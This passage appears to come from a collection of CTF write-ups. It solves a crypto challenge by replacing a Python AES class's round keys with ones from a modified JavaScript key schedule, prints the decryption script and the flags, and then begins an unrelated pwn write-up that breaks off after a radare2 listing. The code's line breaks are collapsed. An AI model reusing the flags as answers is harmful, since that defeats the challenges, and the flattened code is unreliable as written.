```js e_sk = ((gsk_k) => { gsk_N = ((n_k) => [4, 6, 8][n_k.length * 2 / 16 - 2])(gsk_k); console.log(gsk_N) gsk_K = ((sk_k) => { sk_bl = []; for (sk_i = 0; sk_i < sk_k.length / 4; sk_i++) { sk_bl.push(sk_k.slice(sk_i * 4, (sk_i + 1) * 4)) }; return sk_bl })(gsk_k); gsk_W = []; console.log(gsk_K) for (gsk_i = 0; gsk_i < (((r_k) => [10, 12, 14][r_k.length * 2 / 16 - 2])(gsk_k) + 1) * 4; gsk_i++) { gsk_W.push([]); (gsk_i < gsk_N) ? gsk_W[gsk_W.length - 1] = gsk_K[gsk_i].slice(): ((gsk_i >= gsk_N && gsk_i % gsk_N == 0) ? gsk_W[gsk_W.length - 1] = ((...xr_v) => { xr_n = xr_v[0].slice(); for (xr_i = 1; xr_i < xr_v.length; xr_i++) { console.log('awal xor'); console.log(xr_v[xr_i]) console.log(xr_n) console.log('------------') for (xr_j = 0; xr_j < xr_v[xr_i].length; xr_j++) { xr_n[xr_j] ^= xr_v[xr_i][xr_j]; }
console.log(xr_n) console.log('akhir xor');
}; return xr_n })(gsk_W[gsk_i - gsk_N], get__s(((sk_n, sk_l) => (sk_l ? [sk_n[1], sk_n[2], sk_n[3], sk_n[0]] : [sk_n[3], sk_n[0], sk_n[1], sk_n[2]]))(gsk_W[gsk_i - 1].slice(), true)), ((rcon_i) => [ [0x8d, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1B, 0x36][rcon_i], 0x00, 0x00, 0x00 ])((gsk_i / gsk_N) | 0)).slice() : ((gsk_i >= gsk_N && gsk_i % 4 == 0) ? gsk_W[gsk_W.length - 1] = ((...xr_v) => { xr_n = xr_v[0].slice(); for (xr_i = 1; xr_i < xr_v.length; xr_i++) { console.log('awal xor'); console.log(xr_v[xr_i]) console.log(xr_n) console.log('------------')
for (xr_j = 0; xr_j < xr_v[xr_i].length; xr_j++) { xr_n[xr_j] ^= xr_v[xr_i][xr_j]; } console.log(xr_n) console.log('akhir xor'); }; return xr_n })(gsk_W[gsk_i - gsk_N], get__s(gsk_W[gsk_i - 1])).slice() : gsk_W[gsk_W.length - 1] = ((...xr_v) => { xr_n = xr_v[0].slice(); for (xr_i = 1; xr_i < xr_v.length; xr_i++) { console.log('awal xor'); console.log(xr_v[xr_i]) console.log(xr_n) console.log('------------') for (xr_j = 0; xr_j < xr_v[xr_i].length; xr_j++) { xr_n[xr_j] ^= xr_v[xr_i][xr_j]; } console.log(xr_n) console.log('akhir xor'); }; return xr_n })(gsk_W[gsk_i - gsk_N], gsk_W[gsk_i - 1]).slice())); }; gsk_n = []; for (gsk_j = 0; gsk_j < gsk_W.length; gsk_j++) { if (gsk_j % 4 == 0) gsk_n.push([]); gsk_n[gsk_n.length - 1].push(...gsk_W[gsk_j].slice()); }; return gsk_n })(e_k);```This codes get our keys as parameter, processing and return variable. Debug this variable. We got result like this
This is expanded keys that would use by AES later. But notice the different on the real AES implementation?
```bash[[172, 70, 76, 65], [71, 123, 84, 72], [49, 36, 95, 49], [36, 95, 66, 49]][[84, 95, 84, 52], [78, 71, 48, 125], [13, 66, 179, 110], [74, 57, 231, 38]][[123, 29, 184, 23], [95, 66, 250, 38], [11, 29, 174, 18], [69, 90, 158, 111]][[177, 73, 27, 0], [251, 112, 252, 38], [128, 109, 68, 49], [223, 47, 190, 23]][[212, 50, 16, 5], [145, 104, 142, 106], [240, 80, 25, 129], [11, 32, 229, 167]][[139, 77, 161, 150], [84, 98, 31, 129], [128, 80, 15, 132], [17, 56, 129, 238]][[255, 92, 49, 3], [244, 124, 212, 164], [127, 49, 117, 50], [43, 83, 106, 179]][[171, 3, 101, 55], [186, 59, 228, 217], [13, 53, 4, 247], [249, 73, 208, 83]][[134, 120, 165, 97], [173, 43, 207, 210], [6, 40, 170, 229], [188, 19, 78, 60]][[80, 26, 239, 146], [169, 83, 63, 193], [47, 43, 154, 160], [130, 0, 85, 114]][[132, 40, 255, 151], [56, 59, 177, 171], [242, 210, 141, 149], [91, 129, 178, 84]][[116, 170, 40, 244], [246, 170, 125, 134], [114, 130, 130, 17], [74, 185, 51, 186]][[[172, 70, 76, 65], [71, 123, 84, 72], [49, 36, 95, 49], [36, 95, 66, 49]], [[84, 95, 84, 52], [78, 71, 48, 125], [13, 66, 179, 110], [74, 57, 231, 38]], [[123, 29, 184, 23], [95, 66, 250, 38], [11, 29, 174, 18], [69, 90, 158, 111]]```
js implementation expand```bash0: (16) [172, 70, 76, 65, 71, 123, 84, 72, 49, 36, 95, 49, 36, 95, 66, 49]1: (16) [84, 95, 84, 52, 78, 71, 48, 125, 13, 66, 179, 110, 74, 57, 231, 38]2: (16) [231, 54, 203, 198, 195, 105, 137, 247, 151, 54, 221, 195, 217, 113, 237, 190]3: (16) [172, 23, 29, 91, 230, 46, 250, 125, 1, 24, 49, 187, 194, 113, 184, 76]4: (16) [178, 149, 177, 234, 107, 228, 92, 84, 193, 93, 61, 36, 39, 115, 199, 89]5: (16) [205, 151, 247, 112, 15, 230, 79, 60, 189, 115, 254, 214, 214, 151, 162, 130]6: (16) [65, 103, 46, 210, 102, 20, 233, 139, 171, 131, 30, 251, 164, 101, 81, 199]7: (16) [244, 62, 47, 16, 34, 169, 141, 146, 130, 58, 97, 65, 228, 46, 136, 202]8: (16) [194, 178, 218, 143, 102, 215, 139, 72, 146, 233, 164, 88, 176, 64, 41, 202]9: (16) [171, 159, 21, 166, 79, 177, 157, 108, 141, 3, 71, 227, 235, 212, 204, 171]10: (16) [123, 161, 239, 58, 203, 225, 198, 240, 19, 43, 153, 185, 92, 154, 4, 213]11: (16) [199, 187, 181, 224, 44, 111, 121, 75, 87, 206, 150, 113, 156, 47, 80, 129]12: (16) [134, 120, 149, 103, 218, 226, 145, 178, 29, 89, 36, 82, 49, 54, 93, 25]```
On the first and second line output is same. However output differ on third line forward. After notice this we know default AES decryption not gonna work. After trying a few things, i got alternative answer, how if we just replaced the default expanded keys generated with js expanded keys and try to decrypt the flag.
check how expanded keys assigned on the aes.py script```python def __init__(self, master_key): """ Initializes the object with a given key. """ assert len(master_key) in AES.rounds_by_key_size self.n_rounds = AES.rounds_by_key_size[len(master_key)] self._key_matrices = self._expand_key(master_key) print(self._key_matrices)
```
Run the script we got output like this

Try writing parser to put generated js expanded keys with aes.py keys```pythonx = [[172, 70, 76, 65, 71, 123, 84, 72, 49, 36, 95, 49, 36, 95, 66, 49],[84, 95, 84, 52, 78, 71, 48, 125, 13, 66, 179, 110, 74, 57, 231, 38],[231, 54, 203, 198, 195, 105, 137, 247, 151, 54, 221, 195, 217, 113, 237, 190],[172, 23, 29, 91, 230, 46, 250, 125, 1, 24, 49, 187, 194, 113, 184, 76],[178, 149, 177, 234, 107, 228, 92, 84, 193, 93, 61, 36, 39, 115, 199, 89],[205, 151, 247, 112, 15, 230, 79, 60, 189, 115, 254, 214, 214, 151, 162, 130],[65, 103, 46, 210, 102, 20, 233, 139, 171, 131, 30, 251, 164, 101, 81, 199],[244, 62, 47, 16, 34, 169, 141, 146, 130, 58, 97, 65, 228, 46, 136, 202],[194, 178, 218, 143, 102, 215, 139, 72, 146, 233, 164, 88, 176, 64, 41, 202],[171, 159, 21, 166, 79, 177, 157, 108, 141, 3, 71, 227, 235, 212, 204, 171],[123, 161, 239, 58, 203, 225, 198, 240, 19, 43, 153, 185, 92, 154, 4, 213],[199, 187, 181, 224, 44, 111, 121, 75, 87, 206, 150, 113, 156, 47, 80, 129],[134, 120, 149, 103, 218, 226, 145, 178, 29, 89, 36, 82, 49, 54, 93, 25]]
a = 0 b = 0kotak = []z = 1for i in x: box = [] for j in range(0, len(i), 4): if(z < 6): box.append(i[j:j+4]) else: box.append(bytes(i[j:j+4])) z += 1 kotak.append(box)print (kotak)```

Replaced the keys with our generated keys```python def __init__(self, master_key): """ Initializes the object with a given key. """ assert len(master_key) in AES.rounds_by_key_size self.n_rounds = AES.rounds_by_key_size[len(master_key)] self._key_matrices = self._expand_key(master_key) # replaced with self generated expanded keys self._key_matrices = [[[172, 70, 76, 65], [71, 123, 84, 72], [49, 36, 95, 49], [36, 95, 66, 49]], [[84, 95, 84, 52], b'NG0}', b'\rB\xb3n', b'J9\xe7&'], [b'\xe76\xcb\xc6', b'\xc3i\x89\xf7', b'\x976\xdd\xc3', b'\xd9q\xed\xbe'], [b'\xac\x17\x1d[', b'\xe6.\xfa}', b'\x01\x181\xbb', b'\xc2q\xb8L'], [b'\xb2\x95\xb1\xea', b'k\xe4\\T', b'\xc1]=$', b"'s\xc7Y"], [b'\xcd\x97\xf7p', b'\x0f\xe6O<', b'\xbds\xfe\xd6', b'\xd6\x97\xa2\x82'], [b'Ag.\xd2', b'f\x14\xe9\x8b', b'\xab\x83\x1e\xfb', b'\xa4eQ\xc7'], [b'\xf4>/\x10', b'"\xa9\x8d\x92', b'\x82:aA', b'\xe4.\x88\xca'], [b'\xc2\xb2\xda\x8f', b'f\xd7\x8bH', b'\x92\xe9\xa4X', b'\xb0@)\xca'], [b'\xab\x9f\x15\xa6', b'O\xb1\x9dl', b'\x8d\x03G\xe3', b'\xeb\xd4\xcc\xab'], [b'{\xa1\xef:', b'\xcb\xe1\xc6\xf0', b'\x13+\x99\xb9', b'\\\x9a\x04\xd5'], [b'\xc7\xbb\xb5\xe0', b',oyK', b'W\xce\x96q', b'\x9c/P\x81'], [b'\x86x\x95g', b'\xda\xe2\x91\xb2', b'\x1dY$R', b'16]\x19']]
# print(self._key_matrices)```
Use the script to decrypt the ciphertext
```pythonciphertext = [0xf4, 0x39, 0xd1, 0xc0, 0x55, 0x84, 0x36, 0x28, 0xd7, 0x2a, 0xb9, 0x93, 0x2a, 0x18, 0xb1, 0x72, 0x6c, 0xcd, 0xcf, 0x4b, 0xd4, 0x4c, 0x7d, 0xe4, 0xab, 0xf0, 0x23, 0x53, 0x24, 0x5c, 0x2a, 0x42, 0xf8, 0x0e, 0x26, 0xfc, 0xd4, 0x5c, 0xc1, 0x71, 0xef, 0xa9, 0x82, 0x3d, 0x7b, 0x49, 0xa2, 0xdc]
key = b'\xacFLAG{TH1$_1$_B1T_T4NG0}'aes = AES(key)for i in range(0, len(ciphertext), 16): ciphertext_block = bytes(ciphertext[i:i+16]) print (aes.decrypt_block(ciphertext_block))```
And flag acquired
## Solution```python#!/usr/bin/env python3"""This is an exercise in secure symmetric-key encryption, implemented in purePython (no external libraries needed).
Original AES-128 implementation by Bo Zhu (http://about.bozhu.me) at https://github.com/bozhu/AES-Python . PKCS#7 padding, CBC mode, PKBDF2, HMAC,byte array and string support added by me at https://github.com/boppreh/aes. Other block modes contributed by @righthandabacus.
Although this is an exercise, the `encrypt` and `decrypt` functions shouldprovide reasonable security to encrypted messages."""
s_box = ( 0x63, 0x7C, 0x77, 0x7B, 0xF2, 0x6B, 0x6F, 0xC5, 0x30, 0x01, 0x67, 0x2B, 0xFE, 0xD7, 0xAB, 0x76, 0xCA, 0x82, 0xC9, 0x7D, 0xFA, 0x59, 0x47, 0xF0, 0xAD, 0xD4, 0xA2, 0xAF, 0x9C, 0xA4, 0x72, 0xC0, 0xB7, 0xFD, 0x93, 0x26, 0x36, 0x3F, 0xF7, 0xCC, 0x34, 0xA5, 0xE5, 0xF1, 0x71, 0xD8, 0x31, 0x15, 0x04, 0xC7, 0x23, 0xC3, 0x18, 0x96, 0x05, 0x9A, 0x07, 0x12, 0x80, 0xE2, 0xEB, 0x27, 0xB2, 0x75, 0x09, 0x83, 0x2C, 0x1A, 0x1B, 0x6E, 0x5A, 0xA0, 0x52, 0x3B, 0xD6, 0xB3, 0x29, 0xE3, 0x2F, 0x84, 0x53, 0xD1, 0x00, 0xED, 0x20, 0xFC, 0xB1, 0x5B, 0x6A, 0xCB, 0xBE, 0x39, 0x4A, 0x4C, 0x58, 0xCF, 0xD0, 0xEF, 0xAA, 0xFB, 0x43, 0x4D, 0x33, 0x85, 0x45, 0xF9, 0x02, 0x7F, 0x50, 0x3C, 0x9F, 0xA8, 0x51, 0xA3, 0x40, 0x8F, 0x92, 0x9D, 0x38, 0xF5, 0xBC, 0xB6, 0xDA, 0x21, 0x10, 0xFF, 0xF3, 0xD2, 0xCD, 0x0C, 0x13, 0xEC, 0x5F, 0x97, 0x44, 0x17, 0xC4, 0xA7, 0x7E, 0x3D, 0x64, 0x5D, 0x19, 0x73, 0x60, 0x81, 0x4F, 0xDC, 0x22, 0x2A, 0x90, 0x88, 0x46, 0xEE, 0xB8, 0x14, 0xDE, 0x5E, 0x0B, 0xDB, 0xE0, 0x32, 0x3A, 0x0A, 0x49, 0x06, 0x24, 0x5C, 0xC2, 0xD3, 0xAC, 0x62, 0x91, 0x95, 0xE4, 0x79, 0xE7, 0xC8, 0x37, 0x6D, 0x8D, 0xD5, 0x4E, 0xA9, 0x6C, 0x56, 0xF4, 0xEA, 0x65, 0x7A, 0xAE, 0x08, 0xBA, 0x78, 0x25, 0x2E, 0x1C, 0xA6, 0xB4, 0xC6, 0xE8, 0xDD, 0x74, 0x1F, 0x4B, 0xBD, 0x8B, 0x8A, 0x70, 0x3E, 0xB5, 0x66, 0x48, 0x03, 0xF6, 0x0E, 0x61, 0x35, 0x57, 0xB9, 0x86, 0xC1, 0x1D, 0x9E, 0xE1, 0xF8, 0x98, 0x11, 0x69, 0xD9, 0x8E, 0x94, 0x9B, 0x1E, 0x87, 0xE9, 0xCE, 0x55, 0x28, 0xDF, 0x8C, 0xA1, 0x89, 0x0D, 0xBF, 0xE6, 0x42, 0x68, 0x41, 0x99, 0x2D, 0x0F, 0xB0, 0x54, 0xBB, 0x16,)
inv_s_box = ( 0x52, 0x09, 0x6A, 0xD5, 0x30, 0x36, 0xA5, 0x38, 0xBF, 0x40, 0xA3, 0x9E, 0x81, 0xF3, 0xD7, 0xFB, 0x7C, 0xE3, 0x39, 0x82, 0x9B, 0x2F, 0xFF, 0x87, 0x34, 0x8E, 0x43, 0x44, 0xC4, 0xDE, 0xE9, 0xCB, 0x54, 0x7B, 0x94, 0x32, 0xA6, 0xC2, 0x23, 0x3D, 0xEE, 0x4C, 0x95, 0x0B, 0x42, 0xFA, 0xC3, 0x4E, 0x08, 0x2E, 0xA1, 0x66, 0x28, 0xD9, 0x24, 0xB2, 0x76, 0x5B, 0xA2, 0x49, 0x6D, 0x8B, 0xD1, 0x25, 0x72, 0xF8, 0xF6, 0x64, 0x86, 0x68, 0x98, 0x16, 0xD4, 0xA4, 0x5C, 0xCC, 0x5D, 0x65, 0xB6, 0x92, 0x6C, 0x70, 0x48, 0x50, 0xFD, 0xED, 0xB9, 0xDA, 0x5E, 0x15, 0x46, 0x57, 0xA7, 0x8D, 0x9D, 0x84, 0x90, 0xD8, 0xAB, 0x00, 0x8C, 0xBC, 0xD3, 0x0A, 0xF7, 0xE4, 0x58, 0x05, 0xB8, 0xB3, 0x45, 0x06, 0xD0, 0x2C, 0x1E, 0x8F, 0xCA, 0x3F, 0x0F, 0x02, 0xC1, 0xAF, 0xBD, 0x03, 0x01, 0x13, 0x8A, 0x6B, 0x3A, 0x91, 0x11, 0x41, 0x4F, 0x67, 0xDC, 0xEA, 0x97, 0xF2, 0xCF, 0xCE, 0xF0, 0xB4, 0xE6, 0x73, 0x96, 0xAC, 0x74, 0x22, 0xE7, 0xAD, 0x35, 0x85, 0xE2, 0xF9, 0x37, 0xE8, 0x1C, 0x75, 0xDF, 0x6E, 0x47, 0xF1, 0x1A, 0x71, 0x1D, 0x29, 0xC5, 0x89, 0x6F, 0xB7, 0x62, 0x0E, 0xAA, 0x18, 0xBE, 0x1B, 0xFC, 0x56, 0x3E, 0x4B, 0xC6, 0xD2, 0x79, 0x20, 0x9A, 0xDB, 0xC0, 0xFE, 0x78, 0xCD, 0x5A, 0xF4, 0x1F, 0xDD, 0xA8, 0x33, 0x88, 0x07, 0xC7, 0x31, 0xB1, 0x12, 0x10, 0x59, 0x27, 0x80, 0xEC, 0x5F, 0x60, 0x51, 0x7F, 0xA9, 0x19, 0xB5, 0x4A, 0x0D, 0x2D, 0xE5, 0x7A, 0x9F, 0x93, 0xC9, 0x9C, 0xEF, 0xA0, 0xE0, 0x3B, 0x4D, 0xAE, 0x2A, 0xF5, 0xB0, 0xC8, 0xEB, 0xBB, 0x3C, 0x83, 0x53, 0x99, 0x61, 0x17, 0x2B, 0x04, 0x7E, 0xBA, 0x77, 0xD6, 0x26, 0xE1, 0x69, 0x14, 0x63, 0x55, 0x21, 0x0C, 0x7D,)
def sub_bytes(s): for i in range(4): for j in range(4): s[i][j] = s_box[s[i][j]]
def inv_sub_bytes(s): for i in range(4): for j in range(4): s[i][j] = inv_s_box[s[i][j]]
def shift_rows(s): s[0][1], s[1][1], s[2][1], s[3][1] = s[1][1], s[2][1], s[3][1], s[0][1] s[0][2], s[1][2], s[2][2], s[3][2] = s[2][2], s[3][2], s[0][2], s[1][2] s[0][3], s[1][3], s[2][3], s[3][3] = s[3][3], s[0][3], s[1][3], s[2][3]
def inv_shift_rows(s): s[0][1], s[1][1], s[2][1], s[3][1] = s[3][1], s[0][1], s[1][1], s[2][1] s[0][2], s[1][2], s[2][2], s[3][2] = s[2][2], s[3][2], s[0][2], s[1][2] s[0][3], s[1][3], s[2][3], s[3][3] = s[1][3], s[2][3], s[3][3], s[0][3]
def add_round_key(s, k): for i in range(4): for j in range(4): s[i][j] ^= k[i][j]
# learned from http://cs.ucsb.edu/~koc/cs178/projects/JT/aes.cxtime = lambda a: (((a << 1) ^ 0x1B) & 0xFF) if (a & 0x80) else (a << 1)
def mix_single_column(a): # see Sec 4.1.2 in The Design of Rijndael t = a[0] ^ a[1] ^ a[2] ^ a[3] u = a[0] a[0] ^= t ^ xtime(a[0] ^ a[1]) a[1] ^= t ^ xtime(a[1] ^ a[2]) a[2] ^= t ^ xtime(a[2] ^ a[3]) a[3] ^= t ^ xtime(a[3] ^ u)
def mix_columns(s): for i in range(4): mix_single_column(s[i])
def inv_mix_columns(s): # see Sec 4.1.3 in The Design of Rijndael for i in range(4): u = xtime(xtime(s[i][0] ^ s[i][2])) v = xtime(xtime(s[i][1] ^ s[i][3])) s[i][0] ^= u s[i][1] ^= v s[i][2] ^= u s[i][3] ^= v
mix_columns(s)
r_con = ( 0x00, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1B, 0x36, 0x6C, 0xD8, 0xAB, 0x4D, 0x9A, 0x2F, 0x5E, 0xBC, 0x63, 0xC6, 0x97, 0x35, 0x6A, 0xD4, 0xB3, 0x7D, 0xFA, 0xEF, 0xC5, 0x91, 0x39,)
def bytes2matrix(text): """ Converts a 16-byte array into a 4x4 matrix. """ return [list(text[i:i+4]) for i in range(0, len(text), 4)]
def matrix2bytes(matrix): """ Converts a 4x4 matrix into a 16-byte array. """ return bytes(sum(matrix, []))
def xor_bytes(a, b): """ Returns a new byte array with the elements xor'ed. """ return bytes(i^j for i, j in zip(a, b))
def inc_bytes(a): """ Returns a new byte array with the value increment by 1 """ out = list(a) for i in reversed(range(len(out))): if out[i] == 0xFF: out[i] = 0 else: out[i] += 1 break return bytes(out)
def pad(plaintext): """ Pads the given plaintext with PKCS#7 padding to a multiple of 16 bytes. Note that if the plaintext size is a multiple of 16, a whole block will be added. """ padding_len = 16 - (len(plaintext) % 16) padding = bytes([padding_len] * padding_len) return plaintext + padding
def unpad(plaintext): """ Removes a PKCS#7 padding, returning the unpadded text and ensuring the padding was correct. """ padding_len = plaintext[-1] assert padding_len > 0 message, padding = plaintext[:-padding_len], plaintext[-padding_len:] assert all(p == padding_len for p in padding) return message
def split_blocks(message, block_size=16, require_padding=True): assert len(message) % block_size == 0 or not require_padding return [message[i:i+16] for i in range(0, len(message), block_size)]
class AES: """ Class for AES-128 encryption with CBC mode and PKCS#7.
This is a raw implementation of AES, without key stretching or IV management. Unless you need that, please use `encrypt` and `decrypt`. """ rounds_by_key_size = {16: 10, 24: 12, 32: 14} def __init__(self, master_key): """ Initializes the object with a given key. """ assert len(master_key) in AES.rounds_by_key_size self.n_rounds = AES.rounds_by_key_size[len(master_key)] self._key_matrices = self._expand_key(master_key) # replaced with self generated expanded keys self._key_matrices = [[[172, 70, 76, 65], [71, 123, 84, 72], [49, 36, 95, 49], [36, 95, 66, 49]], [[84, 95, 84, 52], b'NG0}', b'\rB\xb3n', b'J9\xe7&'], [b'\xe76\xcb\xc6', b'\xc3i\x89\xf7', b'\x976\xdd\xc3', b'\xd9q\xed\xbe'], [b'\xac\x17\x1d[', b'\xe6.\xfa}', b'\x01\x181\xbb', b'\xc2q\xb8L'], [b'\xb2\x95\xb1\xea', b'k\xe4\\T', b'\xc1]=$', b"'s\xc7Y"], [b'\xcd\x97\xf7p', b'\x0f\xe6O<', b'\xbds\xfe\xd6', b'\xd6\x97\xa2\x82'], [b'Ag.\xd2', b'f\x14\xe9\x8b', b'\xab\x83\x1e\xfb', b'\xa4eQ\xc7'], [b'\xf4>/\x10', b'"\xa9\x8d\x92', b'\x82:aA', b'\xe4.\x88\xca'], [b'\xc2\xb2\xda\x8f', b'f\xd7\x8bH', b'\x92\xe9\xa4X', b'\xb0@)\xca'], [b'\xab\x9f\x15\xa6', b'O\xb1\x9dl', b'\x8d\x03G\xe3', b'\xeb\xd4\xcc\xab'], [b'{\xa1\xef:', b'\xcb\xe1\xc6\xf0', b'\x13+\x99\xb9', b'\\\x9a\x04\xd5'], [b'\xc7\xbb\xb5\xe0', b',oyK', b'W\xce\x96q', b'\x9c/P\x81'], [b'\x86x\x95g', b'\xda\xe2\x91\xb2', b'\x1dY$R', b'16]\x19']]
# print(self._key_matrices)
def _expand_key(self, master_key): """ Expands and returns a list of key matrices for the given master_key. """ # Initialize round keys with raw key material. key_columns = bytes2matrix(master_key) iteration_size = len(master_key) // 4
# Each iteration has exactly as many columns as the key material. columns_per_iteration = len(key_columns) i = 1 while len(key_columns) < (self.n_rounds + 1) * 4: # Copy previous word. word = list(key_columns[-1])
# Perform schedule_core once every "row". if len(key_columns) % iteration_size == 0: # Circular shift. word.append(word.pop(0)) # Map to S-BOX. word = [s_box[b] for b in word] # XOR with first byte of R-CON, since the others bytes of R-CON are 0. word[0] ^= r_con[i] i += 1 elif len(master_key) == 32 and len(key_columns) % iteration_size == 4: # Run word through S-box in the fourth iteration when using a # 256-bit key. word = [s_box[b] for b in word]
# XOR with equivalent word from previous iteration. word = xor_bytes(word, key_columns[-iteration_size]) key_columns.append(word)
# Group key words in 4x4 byte matrices. return [key_columns[4*i : 4*(i+1)] for i in range(len(key_columns) // 4)]
def encrypt_block(self, plaintext): """ Encrypts a single block of 16 byte long plaintext. """ assert len(plaintext) == 16
plain_state = bytes2matrix(plaintext)
add_round_key(plain_state, self._key_matrices[0])
for i in range(1, self.n_rounds): sub_bytes(plain_state) shift_rows(plain_state) mix_columns(plain_state) add_round_key(plain_state, self._key_matrices[i])
sub_bytes(plain_state) shift_rows(plain_state) add_round_key(plain_state, self._key_matrices[-1])
return matrix2bytes(plain_state)
def decrypt_block(self, ciphertext): """ Decrypts a single block of 16 byte long ciphertext. """ assert len(ciphertext) == 16
cipher_state = bytes2matrix(ciphertext)
add_round_key(cipher_state, self._key_matrices[-1]) inv_shift_rows(cipher_state) inv_sub_bytes(cipher_state)
for i in range(self.n_rounds - 1, 0, -1): add_round_key(cipher_state, self._key_matrices[i]) inv_mix_columns(cipher_state) inv_shift_rows(cipher_state) inv_sub_bytes(cipher_state)
add_round_key(cipher_state, self._key_matrices[0])
return matrix2bytes(cipher_state)
def encrypt_cbc(self, plaintext, iv): """ Encrypts `plaintext` using CBC mode and PKCS#7 padding, with the given initialization vector (iv). """ assert len(iv) == 16
plaintext = pad(plaintext)
blocks = [] previous = iv for plaintext_block in split_blocks(plaintext): # CBC mode encrypt: encrypt(plaintext_block XOR previous) block = self.encrypt_block(xor_bytes(plaintext_block, previous)) blocks.append(block) previous = block
return b''.join(blocks)
def decrypt_cbc(self, ciphertext, iv): """ Decrypts `ciphertext` using CBC mode and PKCS#7 padding, with the given initialization vector (iv). """ assert len(iv) == 16
blocks = [] previous = iv for ciphertext_block in split_blocks(ciphertext): # CBC mode decrypt: previous XOR decrypt(ciphertext) blocks.append(xor_bytes(previous, self.decrypt_block(ciphertext_block))) previous = ciphertext_block
return unpad(b''.join(blocks))
def encrypt_pcbc(self, plaintext, iv): """ Encrypts `plaintext` using PCBC mode and PKCS#7 padding, with the given initialization vector (iv). """ assert len(iv) == 16
plaintext = pad(plaintext)
blocks = [] prev_ciphertext = iv prev_plaintext = bytes(16) for plaintext_block in split_blocks(plaintext): # PCBC mode encrypt: encrypt(plaintext_block XOR (prev_ciphertext XOR prev_plaintext)) ciphertext_block = self.encrypt_block(xor_bytes(plaintext_block, xor_bytes(prev_ciphertext, prev_plaintext))) blocks.append(ciphertext_block) prev_ciphertext = ciphertext_block prev_plaintext = plaintext_block
return b''.join(blocks)
def decrypt_pcbc(self, ciphertext, iv): """ Decrypts `ciphertext` using PCBC mode and PKCS#7 padding, with the given initialization vector (iv). """ assert len(iv) == 16
blocks = [] prev_ciphertext = iv prev_plaintext = bytes(16) for ciphertext_block in split_blocks(ciphertext): # PCBC mode decrypt: (prev_plaintext XOR prev_ciphertext) XOR decrypt(ciphertext_block) plaintext_block = xor_bytes(xor_bytes(prev_ciphertext, prev_plaintext), self.decrypt_block(ciphertext_block)) blocks.append(plaintext_block) prev_ciphertext = ciphertext_block prev_plaintext = plaintext_block
return unpad(b''.join(blocks))
def encrypt_cfb(self, plaintext, iv): """ Encrypts `plaintext` with the given initialization vector (iv). """ assert len(iv) == 16
blocks = [] prev_ciphertext = iv for plaintext_block in split_blocks(plaintext, require_padding=False): # CFB mode encrypt: plaintext_block XOR encrypt(prev_ciphertext) ciphertext_block = xor_bytes(plaintext_block, self.encrypt_block(prev_ciphertext)) blocks.append(ciphertext_block) prev_ciphertext = ciphertext_block
return b''.join(blocks)
def decrypt_cfb(self, ciphertext, iv): """ Decrypts `ciphertext` with the given initialization vector (iv). """ assert len(iv) == 16
blocks = [] prev_ciphertext = iv for ciphertext_block in split_blocks(ciphertext, require_padding=False): # CFB mode decrypt: ciphertext XOR decrypt(prev_ciphertext) plaintext_block = xor_bytes(ciphertext_block, self.encrypt_block(prev_ciphertext)) blocks.append(plaintext_block) prev_ciphertext = ciphertext_block
return b''.join(blocks)
def encrypt_ofb(self, plaintext, iv): """ Encrypts `plaintext` using OFB mode initialization vector (iv). """ assert len(iv) == 16
blocks = [] previous = iv for plaintext_block in split_blocks(plaintext, require_padding=False): # OFB mode encrypt: plaintext_block XOR encrypt(previous) block = self.encrypt_block(previous) ciphertext_block = xor_bytes(plaintext_block, block) blocks.append(ciphertext_block) previous = block
return b''.join(blocks)
def decrypt_ofb(self, ciphertext, iv): """ Decrypts `ciphertext` using OFB mode initialization vector (iv). """ assert len(iv) == 16
blocks = [] previous = iv for ciphertext_block in split_blocks(ciphertext, require_padding=False): # OFB mode decrypt: ciphertext XOR encrypt(previous) block = self.encrypt_block(previous) plaintext_block = xor_bytes(ciphertext_block, block) blocks.append(plaintext_block) previous = block
return b''.join(blocks)
def encrypt_ctr(self, plaintext, iv): """ Encrypts `plaintext` using CTR mode with the given nounce/IV. """ assert len(iv) == 16
blocks = [] nonce = iv for plaintext_block in split_blocks(plaintext, require_padding=False): # CTR mode encrypt: plaintext_block XOR encrypt(nonce) block = xor_bytes(plaintext_block, self.encrypt_block(nonce)) blocks.append(block) nonce = inc_bytes(nonce)
return b''.join(blocks)
def decrypt_ctr(self, ciphertext, iv): """ Decrypts `ciphertext` using CTR mode with the given nounce/IV. """ assert len(iv) == 16
blocks = [] nonce = iv for ciphertext_block in split_blocks(ciphertext, require_padding=False): # CTR mode decrypt: ciphertext XOR encrypt(nonce) block = xor_bytes(ciphertext_block, self.encrypt_block(nonce)) blocks.append(block) nonce = inc_bytes(nonce)
return b''.join(blocks)
ciphertext = [0xf4, 0x39, 0xd1, 0xc0, 0x55, 0x84, 0x36, 0x28, 0xd7, 0x2a, 0xb9, 0x93, 0x2a, 0x18, 0xb1, 0x72, 0x6c, 0xcd, 0xcf, 0x4b, 0xd4, 0x4c, 0x7d, 0xe4, 0xab, 0xf0, 0x23, 0x53, 0x24, 0x5c, 0x2a, 0x42, 0xf8, 0x0e, 0x26, 0xfc, 0xd4, 0x5c, 0xc1, 0x71, 0xef, 0xa9, 0x82, 0x3d, 0x7b, 0x49, 0xa2, 0xdc]
key = b'\xacFLAG{TH1$_1$_B1T_T4NG0}'aes = AES(key)for i in range(0, len(ciphertext), 16): ciphertext_block = bytes(ciphertext[i:i+16]) print (aes.decrypt_block(ciphertext_block))
'''DO{Y0UVE_JU$T_D34LT_W1TH_AES-ECB}'''```
 |
# SCTF2021_minigameminigame pwn task student ctf 2021
# Inspect
```r2 minigame_66cc051203.elf[0x00000c60]> aaa[x] Analyze all flags starting with sym. and entry0 (aa)[x] Analyze function calls (aac)[x] Analyze len bytes of instructions for references (aar)[x] Finding and parsing C++ vtables (avrr)[x] Type matching analysis for all functions (aaft)[x] Propagate noreturn information (aanr)[x] Use -AA or aaaa to perform additional experimental analysis.[0x00000c60]> s main[0x00001d2b]> pdf```
We see 2 func for win (lose XD):
```│ 0x00001eab e865fdffff call sym.lose_2│ │││╎│ 0x00001e83 e890fcffff call sym.lose_1```Let's check the lose_1:
